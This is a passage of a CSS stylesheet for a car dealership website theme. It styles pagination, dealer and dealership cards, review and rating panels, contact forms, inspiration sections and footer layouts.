        justify-content: center;
    }

        .pagination-sec .pagination li:first-child a,
        .pagination-sec .pagination li:last-child a {
            border: 1px solid #e1e1e1;
            width: 60px;
            font-size: 30px;
            line-height: 35px;
            border-radius: 50px;
        }

        .pagination-sec .pagination li a {
            font-size: 15px;
            margin: 0 5px;
            width: 40px;
            height: 40px;
            border-radius: 50px;
            text-align: center;
            font-weight: 500;
            padding: 0;
            line-height: 40px;
            border: 0;
            color: var(--theme-color-dark);
        }

            .pagination-sec .pagination li a:hover {
                background-color: #f9fbfc;
            }

    .pagination-sec .text {
        font-size: 14px;
        margin-top: 19px;
    }

.dealer-block {
    margin-bottom: 30px;
}

    .dealer-block .inner-box {
        text-align: center;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: var(--theme-color-light);
        padding: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .dealer-block .inner-box:hover {
            border-color: var(--theme-color-dark);
        }

            .dealer-block .inner-box:hover .content-box .deal-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

                .dealer-block .inner-box:hover .content-box .deal-btn svg path {
                    fill: #fff;
                }

        .dealer-block .inner-box .image-box {
            margin-bottom: 22px;
            height: 170px;
            line-height: 170px;
        }

        .dealer-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 5px;
        }

        .dealer-block .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
            margin-bottom: 30px;
            padding: 0 30px;
        }

        .dealer-block .inner-box .content-box .deal-btn {
            border-radius: 12px;
            border: 1px solid var(--theme-color1);
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            font-size: 15px;
            font-weight: 500;
            font-family: var(--title-font);
            color: var(--theme-color1);
        }

            .dealer-block .inner-box .content-box .deal-btn svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealership-section {
    position: relative;
    padding: 120px 0;
}

.dealership-block .inner-box {
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    padding: 19px 19px 29px;
}

    .dealership-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .dealership-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .dealership-block .inner-box:hover .content-box .read-more {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

    .dealership-block .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .dealership-block .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .dealership-block .inner-box .content-box {
        margin-top: 24px;
    }

        .dealership-block .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 6px;
        }

        .dealership-block .inner-box .content-box .text {
            line-height: 26px;
            margin-bottom: 31px;
        }

        .dealership-block .inner-box .content-box .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 14px 23px 12px;
            text-align: center;
            border-radius: 12px;
            width: 100%;
            border: 1px solid var(--theme-color1);
            background: var(--White, var(--theme-color-light));
            display: inline-block;
            color: var(--theme-color1);
        }

            .dealership-block .inner-box .content-box .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color1);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealer-ship-section-two {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .dealer-ship-section-two .inner-column .brand-box {
        position: relative;
        padding-left: 294px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 53px;
    }

        .dealer-ship-section-two .inner-column .brand-box .image-box {
            position: absolute;
            top: 0;
            left: 0;
            margin: 0;
        }

        .dealer-ship-section-two .inner-column .brand-box .content-box {
            position: relative;
            top: -10px;
        }

            .dealer-ship-section-two .inner-column .brand-box .content-box .title {
                font-weight: 500;
                margin-bottom: 4px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 22px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
                    position: relative;
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    padding-left: 35px;
                    margin-right: 32px;
                }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li:last-child {
                        margin-right: 0;
                    }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li .icon {
                        position: absolute;
                        top: -2px;
                        left: 0;
                        font-size: 20px;
                    }

            .dealer-ship-section-two .inner-column .brand-box .content-box .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                margin-bottom: 21px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                height: 54px;
                line-height: 54px;
                display: inline-block;
                padding: 0 39px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

    .dealer-ship-section-two .inner-column .description-sec {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .dealer-ship-section-two .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 43px;
        }

        .dealer-ship-section-two .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .dealer-ship-section-two .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

    .dealer-ship-section-two .inner-column .service-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 37px;
    }

        .dealer-ship-section-two .inner-column .service-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 33px;
        }

        .dealer-ship-section-two .inner-column .service-box .list-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .inner-title {
                font-size: 18px;
                font-weight: 500;
            }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list li {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    line-height: 26px;
                    margin-bottom: 15px;
                }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
                    margin-right: 65px;
                }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
                margin-right: 143px;
            }

    .dealer-ship-section-two .inner-column .location-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 51px;
    }

        .dealer-ship-section-two .inner-column .location-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .dealer-ship-section-two .inner-column .location-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 431px;
            margin-bottom: 14px;
        }

        .dealer-ship-section-two .inner-column .location-box .brand-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            display: inline-block;
            margin-bottom: 22px;
        }

            .dealer-ship-section-two .inner-column .location-box .brand-btn svg {
                margin-left: 9px;
                position: relative;
                top: -1px;
            }

        .dealer-ship-section-two .inner-column .location-box iframe {
            width: 100%;
            height: 450px;
            border-radius: 20px;
        }

    .dealer-ship-section-two .inner-column .review-sec {
        margin-top: 52px;
    }

        .dealer-ship-section-two .inner-column .review-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
                position: relative;
                width: 200px;
                height: 200px;
                border: 10px solid #E9F2FF;
                border-radius: 50%;
                margin-right: 39px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%, -50%);
                    transform: translate(-50%, -50%);
                    width: 100%;
                    text-align: center;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box span {
                        color: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        display: inline-block;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box .title {
                        font-size: 40px;
                        font-weight: 700;
                        color: var(--theme-color1);
                        margin-bottom: -1px;
                        margin-top: -3px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box small {
                        font-size: 15px;
                        font-weight: 500;
                        color: var(--theme-color1);
                    }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
                width: 303px;
                margin-top: 6px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 5px;
                    margin-bottom: 16px;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li:last-child {
                        padding-bottom: 0;
                        border: 0;
                        margin-bottom: 0;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title span {
                        display: block;
                        color: var(--theme-color-dark);
                        font-weight: 500;
                        margin-bottom: -5px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title small {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub {
                        font-weight: 500;
                        color: var(--theme-color-dark);
                    }

                        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub i {
                            color: var(--theme-color1);
                            margin-right: 9px;
                        }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                    margin-right: 54px;
                }

    .dealer-ship-section-two .inner-column .reviews, .reviews {
        margin-top: 38px;
    }

        .dealer-ship-section-two .inner-column .reviews .title, .reviews .title {
            margin-bottom: 23px;
        }

        .dealer-ship-section-two .inner-column .reviews .auther-name, .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .dealer-ship-section-two .inner-column .reviews .auther-name span, .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name .name, .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name small, .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .dealer-ship-section-two .inner-column .reviews .rating-list, .reviews .rating-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .reviews .rating-list .list, .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .reviews .rating-list .list li, .reviews .rating-list .list li {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .dealer-ship-section-two .inner-column .reviews .rating-list .list li:last-child, .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .dealer-ship-section-two .inner-column .reviews .rating-list span, .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .dealer-ship-section-two .inner-column .reviews .text, .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

    .dealer-ship-section-two .inner-column .image-box {
        margin-top: 23px;
        margin-bottom: 20px;
    }

    .dealer-ship-section-two .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .dealer-ship-section-two .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .dealer-ship-section-two .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .dealer-ship-section-two .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .dealer-ship-section-two .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .dealer-ship-section-two .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .dealer-ship-section-two .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .dealer-ship-section-two .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .dealer-ship-section-two .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .dealer-ship-section-two .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .dealer-ship-section-two .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .dealer-ship-section-two .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .dealer-ship-section-two .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .dealer-ship-section-two .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .dealer-ship-section-two .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .dealer-ship-section-two .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .dealer-ship-section-two .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .dealer-ship-section-two .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

    .dealer-ship-section-two .side-bar .message {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        height: 54px;
        width: 100%;
        line-height: 54px;
        text-align: center;
        background-color: var(--theme-color1);
        display: inline-block;
        border: 1px solid var(--theme-color1);
        border-radius: 12px;
        margin-bottom: 30px;
    }

        .dealer-ship-section-two .side-bar .message svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .dealer-ship-section-two .side-bar .schedule-sec, .schedule-sec {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 23px 30px 7px;
        margin-left: 38px;
        margin-top: 30px;
    }

        .dealer-ship-section-two .side-bar .schedule-sec .title, .schedule-sec .title {
            font-weight: 500;
        }

        .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li, .schedule-sec .schedule-list li {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 13px;
        }

            .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li span, .schedule-sec .schedule-list li span {
                font-weight: 500;
            }

/*** 

====================================================================
    inspiration section
====================================================================

***/
.boxcar-inspiration-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                display: inline-block;
                color: #050B20;
            }

                .boxcar-inspiration-section .right-box .service-list li a:hover {
                    background: #050B20;
                    color: #fff;
                    border-color: transparent;
                }

/*** 

====================================================================
    inspiration section two
====================================================================

***/
.boxcar-inspiration-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section-two .right-box-two {
        border-radius: 16px;
        background-color: var(--theme-color-dark);
        padding: 120px 150px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 105px;
        }

            .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
                position: relative;
                padding-left: 122px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
                    position: absolute;
                    top: 7px;
                    left: 0;
                }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title {
                    margin-bottom: 0;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text {
                        margin-top: 14px;
                    }

            .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box {
                margin-bottom: 10px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 15px 27px 14px;
                    border-radius: 12px;
                    background: var(--theme-color1);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 26px;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-light);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

    .boxcar-inspiration-section-two .right-box .boxcar-title {
        margin-bottom: 24px;
    }

        .boxcar-inspiration-section-two .right-box .boxcar-title h6 {
            font-size: 16px;
            color: var(--theme-color-light);
        }

    .boxcar-inspiration-section-two .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section-two .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section-two .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                display: inline-block;
            }

                .boxcar-inspiration-section-two .right-box .service-list li a:hover {
                    background: var(--theme-color1);
                    color: #fff;
                    border-color: transparent;
                }

/***

==================================================================
	Main Footer
==================================================================

***/
.boxcar-footer {
    position: relative;
    background-color: var(--bg-theme-color2);
    /* Widget Section */
}

    .boxcar-footer .bg {
        background-size: auto;
    }

    .boxcar-footer .footer-bg-1 {
        background-image: url(../images/icons/footer-bg-1.png);
        background-color: #101A29;
        background-position: left bottom;
    }

    .boxcar-footer .footer-bg-2 {
        background-image: url(../images/icons/footer-bg-2.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-3 {
        background-image: url(../images/icons/footer-bg-3.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-4 {
        background-image: url(../images/icons/footer-bg-4.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-5 {
        background-image: url(../images/icons/footer-bg-5.png);
        background-position: center;
        background-size: cover;
    }

    .boxcar-footer .footer-bg-6 {
        background-image: url(../images/icons/footer-bg-6.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-7 {
        background-image: url(../images/icons/footer-bg-7.png);
    }

    .boxcar-footer .footer-bg-8 {
        background-image: url(../images/icons/footer-bg-8.png);
    }

    .boxcar-footer .footer-bg-9 {
        background-image: url(../images/icons/footer-bg-9.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-10 {
        background-image: url(../images/icons/footer-bg-10.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-11 {
        background-image: url(../images/icons/footer-bg-11.png);
    }

    .boxcar-footer .widgets-section {
        position: relative;
        z-index: 999;
    }

    .boxcar-footer .footer-column {
        position: relative;
        margin-bottom: 30px;
    }

    .boxcar-footer .footer-widget {
        position: relative;
    }

    .boxcar-footer .widget-title {
        position: relative;
        color: var(--theme-color-light);
        margin-bottom: 15px;
        font-weight: 700;
        font-size: 20px;
    }

    .boxcar-footer .widget-content {
        position: relative;
    }

        .boxcar-footer .widget-content .text {
            color: var(--theme-color-light);
        }

.recent-post {
    position: relative;
    margin-bottom: 30px;
}

    .recent-post:last-child {
        margin-bottom: 0;
    }

    .recent-post .inner {
        position: relative;
        padding-left: 100px;
        min-height: 80px;
    }

        .recent-post .inner:hover .post-thumb {
            opacity: 0.7;
        }

        .recent-post .inner .post-thumb {
            position: absolute;
            left: 0;
            top: 10px;
            height: 80px;
            width: 80px;
            border-radius: 5px;
            overflow: hidden;
        }

        .recent-post .inner .post-thumb {
            width: 100%;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .recent-post .inner .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: var(--theme-color-light);
            line-height: 30px;
            margin-bottom: 5px;
        }

            .recent-post .inner .post-info i {
                font-size: 12px;
                margin-right: 10px;
                color: var(--theme-color1);
            }

        .recent-post .inner .post-title {
            color: var(--theme-color-light);
            letter-spacing: -0.8px;
            margin-bottom: 15px;
            font-family: var(--text-font);
        }

/*=== Footer Bottom ===*/
.footer-bottom {
    position: relative;
    z-index: 3;
    background-color: #FBFBFB;
    padding: 29px 0 29px;
}

    .footer-bottom .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

@media (max-width: 991.98px) {
    .footer-bottom .inner-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .copyright-text {
    position: relative;
    margin-bottom: 0;
    color: #616670;
}

@media (max-width: 991.98px) {
    .footer-bottom .copyright-text {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        text-align: center;
        margin-top: 10px;
    }
}

.footer-bottom .copyright-text a {
    color: inherit;
}

.footer-bottom .footer-nav {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .footer-nav li {
    font-size: 16px;
    line-height: 32px;
    color: #616670;
    margin-left: 25px;
}

    .footer-bottom .footer-nav li:first-child {
        margin-left: 0;
    }

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav li {
        margin: 0 30px !important;
        text-align: center;
    }
}

.footer-bottom .footer-nav li a {
    color: inherit;
}

    .footer-bottom .footer-nav li a:hover {
        color: var(--theme-color-light);
    }

.footer-style-one {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-one .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
        /* Medium devices */
    }

    .footer-style-one.cus-st-1 .footer-top .right-box {
        padding-top: 140px;
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box {
        display: block;
    }

    .compare-section {
        padding-bottom: 90px;
    }
}

.footer-style-one .footer-top .right-box .top-left {
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .top-left {
        margin-bottom: 30px;
    }
}

.footer-style-one .footer-top .right-box .top-left .title {
    font-size: 30px;
    font-weight: 500;
    color: var(--theme-color-light);
    margin-bottom: 3px;
}

.footer-style-one .footer-top .right-box .top-left .text {
    font-size: 15px;
    color: var(--theme-color-light);
    line-height: 26px;
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group {
    position: relative;
    display: inline-block;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input {
    width: 567px;
    height: 70px;
    background-color: #1e2336;
    border-radius: 50px;
    padding: 0 36px;
    font-size: 15px;
    /* Medium devices */
}

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::placeholder {
        color: var(--theme-color-light);
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group button {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 15px;
    color: var(--theme-color-light);
    background-color: var(--theme-color1);
    padding: 13px 30px 10px;
    border-radius: 50px;
    text-transform: capitalize;
}

.widgets-section {
    border-top: 1px solid #E1E1E1;
}

.footer-style-one .widgets-section {
    padding: 54px 0 20px;
}

.footer-style-one .links-widget {
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .links-widget {
        padding-left: 0;
    }
}

.footer-style-one .links-widget .user-links {
    position: relative;
}

    .footer-style-one .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-one .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-one .links-widget .user-links li a {
            position: relative;
